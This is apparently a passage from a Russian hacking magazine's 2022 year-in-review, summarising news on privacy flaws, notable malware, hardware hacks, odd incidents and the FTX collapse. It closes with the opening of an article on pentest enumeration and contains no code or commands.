- 3. Американские власти наложили санкции на криптовалютный миксер Tornado Cash. Разработчик сервиса арестован, а представители [криптоиндустрии](https://xakep.ru/2022/09/12/coinbase-tornado-cash/) считают это неправомерным и подали в суд на Министерство финансов США.
- 4. Роскомнадзор заявил о блокировке [VPN-сервисов,](https://xakep.ru/2022/06/02/vpn-blocked/) включая Proton VPN. В этом году было забанено множество VPN-сервисов, но Proton VPN стал одной из самых значимых потерь.
- 5. GitHub блокирует аккаунты российских банков и [разработчиков](https://xakep.ru/2022/04/15/github-sanctions/). К сожалению, такие проблемы давно возникают у разработчиков из стран, находя‐ щихся под санкциями США.

### НАРУШИТЕЛЬ ПРИВАТНОСТИ ГОДА IPHONE



В прошлом году мы назвали главным нарушителем приватности Android, одна‐ ко устройства Apple тоже таят в себе немало проблем. К примеру, специалисты из Дармштадтского технического университета [обнаружили](https://xakep.ru/2022/05/17/evil-never-sleeps/), что для iPhone можно создать вредоносное ПО, которое будет работать даже на выключен‐ ном устройстве. И хотя такая малварь существует лишь в качестве исследова‐ тельского концепта, в мобильных устройствах под управлением iOS действи‐ тельно есть ряд чипов, продолжающих работать, даже когда питание отсутс‐ твует. Теоретически это может превратить выключенный телефон в устройство для слежки за его владельцем.

Среди других проблем с приватностью, обнаруженных в этом году в iOS, можно отметить атаку [NoReboot](https://xakep.ru/2022/01/10/ataka-noreboot-pozvolyaet-sozdat-vidimost-vyklyucheniya-iphone/), которая помогает имитировать процесс выключения устройства, хотя на самом деле iPhone по-прежнему работает, и [баг](https://xakep.ru/2022/10/28/sirispy/), который позволял подслушивать разговоры пользователей с Siri и записывать аудио диктовки текста.

#### **Другие новости приватности 2022 года**

- 1. Пользователи Android смогут отключить 2G и защититься от атак перех‐ ватчиков. Google наконец [предоставила](https://xakep.ru/2022/01/14/android-2g/) людям возможность не разрешать соединения 2G на своих устройствах.
- 2. Обновленный Tor Browser [автоматически](https://xakep.ru/2022/07/18/tor-11-5/) обходит ограничения. Поль-
- зователям больше не придется вручную перебирать конфигурации мостов. 3. Google: шпионское ПО атакует пользователей iOS и Android при поддержке интернет-провайдеров. Легальная спайварь RCS Lab полагается на помощь интернет‑провайдеров в некоторых странах.
- 4. Браузер [DuckDuckGo](https://xakep.ru/2022/08/08/duckduckgo-web-tracking/) разрешал работу трекеров Microsoft. После скандала разработчики объявили, что их браузер все же будет блокировать все сто‐ ронние следящие скрипты Microsoft, хотя ранее это было невозможно из‑за соглашения о поиске, заключенного между компаниями.
- 5. Исследователи говорят, что VPN в iOS по‑прежнему не работает нормаль‐ . [VPN-приложения](https://xakep.ru/2022/08/22/ios-vpn-leak/) всё так же не могут шифровать весь трафик в iOS. но



### МАЛВАРЬ ГОДА RASPBERRY ROBIN



В «Хакере» мы каждый день рассказываем о новой малвари, угрозах, даркнет-сервисах и вредоносных кампаниях. Выбирать «победителя» в этой категории всегда трудно, ведь нельзя с точностью сказать, что хуже: появление новой версии известного шифровальщика LockBit 3.0 (авторы которого к тому же запустили собственную программу bug bounty) или появление в продаже нового UEFI-буткита Black Lotus.

Так как многочисленные вымогатели и стилеры уже давно никого не удивляют, на общем фоне заметно выделился дроппер Raspberry Robin, обладающий функциональностью червя. Его авторы продают доступы к скомпрометированным сетям вымогательским группировкам и операторам другой малвари.

Raspberry Robin заразил тысячи организаций по всему миру, что особенно примечательно, так как распространяется он с помощью USB-накопителей (заражает устройства вредоносным ПО после клика по файлу .LNK).

Эксперты связывают его с такими небезызвестными хак-группами, как FIN11 и Clop, а также с распространением полезных нагрузок вредоносов Bumblebee, IcedID u TrueBot.

#### Другие заметные вредоносы 2022 года

- 1. Сервис Parrot TDS использует 61 000 сайтов для распространения малвари. Parrot опирается в работе на взломанные серверы, где размещаются сайты университетов, муниципальных органов власти, контент для взрослых и личные блоги.
- 2. Хакеры злоупотребляют возможностями Brute Ratel C4. В сети обнаружили взломанную версию red team инструмента Brute Ratel. Не Cobalt Strike'ом **единым...**
- 3. За рекордными DDoS-атаками на клиентов Cloudflare стоял ботнет Mantis. Всего за 30 дней наблюдений Mantis запустил более 3000 DDoS-атак, которые были направлены против почти 1000 клиентов Cloudflare.
- 4. Вымогательская группировка Conti прекратила работу и распалась на несколько групп поменьше. Хотя бренда Conti больше не существует, эксперты уверены, что этот преступный синдикат еще долго будет играть важную роль в вымогательской «индустрии».
- 5. Ботнет Emotet возобновил активность после пяти месяцев простоя. Emotet по-прежнему жив и продолжает массовые рассылки вредоносного спама.

По данным Роскомнадзора, с начала специальной военной операции на Украине произошло более 140 утечек персональ-<br>ных данных и в сеть попали примерно 600 МИЛЛИОНОВ записей о россиянах.

### ХАРДВЕРНЫЙ ВЗЛОМ ГОДА **TEPMUHAJ SPACEX**



Специалист из Левенского католического университета Леннерт Воутерс (Lennert Wouters) в деталях рассказал, как ему удалось осуществить один из первых взломов терминалов Starlink с помощью самодельного мод-чипа стоимостью 25 долларов. Воутерс заявил, что намерен сделать этот инструмент полностью доступным для копирования.

Хотя SpaceX выпустила обновление, чтобы затруднить потенциальные атаки (в ответ Воутерс изменил свой мод-чип), основная проблема не может быть исправлена, пока компания не обновит железо. По этой причине все пользовательские терминалы Starlink по-прежнему уязвимы, хотя после патча реализовать атаку стало заметно труднее.

#### Другие «железные» новости 2022 года

- 1. Песня Джанет Джексон выводила из строя жесткие диски в старых ноутбуках. Музыкальный клип на песню Rhythm Nation негативно влиял на некоторые жесткие диски со скоростью вращения 5400 об/мин. Виноват в этом был обычный резонанс.
- 2. Вышла обновленная версия хакерского инструмента USB Rubber Ducky. Авторы обновили DuckyScript (язык, который используется для создания команд), научили устройство определять, подключено оно к Windowsмашине или Мас, а также генерировать псевдослучайные числа.
- 3. Появился РоС-эксплоит для PlayStation 5. Он срабатывает лишь в 30% случаев. Разработчики заявляют, что это важный шаг на пути к полному взлому КОНСОЛИ.
- 4. Кабель O.MG Elite получил расширенные сетевые возможности. Новинка способна поддерживать двухстороннюю связь со своим оператором и может похвастаться увеличенным хранилищем для полезных нагрузок.
- 5. Создано устройство TickTock, способное обнаруживать прослушку. Девайс, построенный на базе Raspberry Pi 4 Model B, может проверить, не используется ли микрофон ноутбука или смартфона для тайной записи разговоров пользователя.

Опрос StackOverflow показал: в 2022 году 40,23% разработчиков предпочли использовать Linux в качестве основной ОС. Однако первое место все равно удерживает Windows с резуль**татом в 62,33%** 

# СТРАННОСТЬ ГОДА ДОБРЫЙ<br>ШИФРОВАЛЬЩИК



Далеко не все события, происходящие в областях ИТ и инфосека, можно отнести к разряду серьезных, а некоторые инциденты и вовсе напоминают то ли первоапрельскую шутку, то ли нарочито абсурдные фальшивые новости в стиле ИА «Панорама».

Один из ярких примеров - вымогатель GoodWill, который не требует у пострадавших деньги, но заставляет их совершать добрые дела в обмен на дешифрование файлов. К примеру, операторы вредоноса велят раздавать одежду бездомным или оплачивать медицинские счета тем, кто нуждается в срочной медицинской помощи, но не может себе этого позволить.

GoodWill распространяется преимущественно в Индии и, судя по всему, был создан в этой же стране. Исследователи считают, что шифровальщик является чьим-то экспериментом.

#### Другие странные новости 2022 года

- 1. Школьники нашли баг в терминалах самообслуживания «Вкусно и точка» и ели гамбургеры бесплатно. Отключение питания терминала автоматически возвращало деньги за последний заказ.
- 2. Француз случайно лишил интернета целый город, пытаясь отключить интернет своим детям. Отец семейства использовал «глушилку», чтобы заблокировать своим детям доступ к сети, а в итоге оставил без связи всех соседей.
- 3. Взломан анонимный сайт для рассылки фекалий по почте. Скучающий хакер взломал ShitExpress и опубликовал несколько особенно забавных посланий, которыми клиенты сервиса сопровождали свои «заказы».
- 4. Создатель Oculus Rift показал VR-гарнитуру, которая убьет пользователя, если тот умер в игре. Палмер Лаки вдохновился идеями из Sword Art Online и сконструировал по-настоящему убийственный гаджет.
- 5. Google отправила инженера в оплачиваемый отпуск, когда тот заявил, что ИИ компании обрел сознание. Программист Google опубликовал интервью с чат-ботом LaMDA (Language Model for Dialogue Applications), в котором ИИ признался, что испытывает чувство одиночества и жаждет духовных знаний.

Самым популярным языком программирования на GitHub по-прежнему остается **JAVASCRIPT**. Второе место занимает **PYTHON**, третье - JAVA. Эти лидеры не меняются уже несколько лет.





Осенью 2022 года криптовалютное сообщество пережило серьезное потрясение — неожиданный крах биржи FTX, которая еще недавно считалась одной из крупнейших в мире наряду с Binance и Coinbase и оценивалась в 32 миллиарда долларов. Крах и банкротство FTX оказали огромное влияние на всю индустрию, а последствия произошедшего еще долго будут сказываться на всем рынке в целом.

В этой истории есть все необходимые составляющие для настоящего эпикфейла: пропавшие миллиарды, обманутые инвесторы и вопиющая халатность. К примеру, главы FTX регулярно тратили средства на покупку предметов роскоши и элитной недвижимости на Багамах, ведь оказалось, что никакого контроля расходов в компании вовсе не было: платежи утверждались с помощью персонализированных эмодзи в онлайн-чатах.

Бывший глава и основатель FTX Сэм Бэнкман-Фрид уже экстрадирован в США после ареста на Багамских островах. Правда, на родине его сразу же освободили под залог в размере 250 миллионов долларов и отправили под домашний арест.

Теперь Бэнкману-Фриду и другим бывшим руководителям FTX и фонда Alameda Research грозит тюремное заключение сроком 110-115 лет.

#### Другие провалы 2022 года

- 1. Инфотеймент-системы в автомобилях Mazda отключились после прослушивания радиостанции в Сиэтле. Радиостанция транслировала через HD Radio файлы изображений, не имевшие расширений, а инфотеймент-системы автомобилей 2014-2017 годов выпуска обязательно должны «знать» расширение файла.
- 2. Японские компании оказались не готовы к отключению Internet Explorer. Прекращение поддержки IE спровоцировало настоящий хаос в Японии, где браузер по-прежнему в ходу у многих компаний и госструктур.
- 3. В Telegram аннулировали подписки Premium, полученные обманным путем. Трое школьников нашли способ создания бесплатных Premium-подписок, стали продавать их и довели этот «бизнес» до абсурда.
- 4. Акции фармацевтической компании подешевели из-за фальшивого твита про бесплатный инсулин. Из-за фейковой новости компания Eli Lilly потеряла больше 16 миллиардов рыночной капитализации.
- 5. Мошенники обманули банкоматы «Альфа-банка» с помощью купюр «банка приколов». Преступники внесли в банкоматы фальшивые купюры на общую сумму более 60 миллионов рублей, после чего сняли уже настоящие день-ΓИ.

#### ЧЕМ ЕЩЕ ЗАПОМНИТСЯ 2022 ГОД

Разработчики Winamp, о которых в 2022 году вряд ли вспоминало много людей, сдержали свое обещание и все же выпустили новую версию легендарного плеера (Winamp 5.9). Подготовка к обновлению и перезапуску Winamp велась с 2018 года.

В начале года ФСБ РФ заявила, что члены нашумевшей хак-группы REvil арестованы по запросу властей США. Это сообщение посеяло настоящую панику в рядах хакеров, но к ноябрю дело окончательно зашло в тупик, так как, по данным СМИ, американская сторона «в одностороннем порядке вышла из переговорного процесса».

Национальный институт стандартов и технологий США (NIST) сообщил об отказе от использования криптографического алгоритма SHA-1 и рекомендовал полностью перейти на более безопасные SHA-2 и SHA-3 до 31 декабря 2030 года.

Илон Маск купил компанию Twitter за 44 миллиарда долларов, сразу же уволил весь топ-менеджмент, две трети сотрудников и теперь так активно модернизирует соцсеть, что Twitter лишился многих крупных рекламодателей, а пользователи массово переходят **B Mastodon.** 

15 июня 2022 года Microsoft окончательно «похоронила» Internet Explorer, отказавшись от использования устаревшего браузера. Теперь пользователей сразу переадресуют в Edge, хотя специальный режим IE в Microsoft Edge будет поддерживаться по меньшей мере до 2029 года, что даст разработчикам долгих восемь лет на модернизацию устаревших приложений.

\* Принадлежат компании Meta, деятельность которой признана экстремистской, организация запрещена в России.

\*\* Meta Platforms Inc. признана экстремистской организацией и запрещена в РФ.

# NUMER.

#### ОБИРАЕМ ИНФОРМАЦИЮ ОБ АТАКУЕМОЙ СИСТЕМЕ

Разведка и сбор данных при пентесте не одно и то же. Recon (разведка) это пассивные действия, а Enum (сбор данных) — активные. Разведка подразумевает работу исключительно с открытыми источниками (OSINT), при этом целевая система никак не затрагивается, то есть все действия выполняются анонимно. А вот когда наступает этап enumeration, или сбора данных, мы начинаем взаимодействовать с целями. Об этом важном этапе тестирования на проникновение мы сегодня и поговорим.



s0i37 Lead cybersecurity analyst at USSC t.me/s0i37\_channel s0i37@ya.ru

Фраза «Enumeration is the key» широко известна в среде пентестеров. Вначале пентестеры обычно сканируют порты, определяя службы и выполняя специфичные тесты для каждого. И тут начинающие часто допускают грубые ошибки, ведь сканирование портов может быть расценено удаленной стороной как сетевая атака.

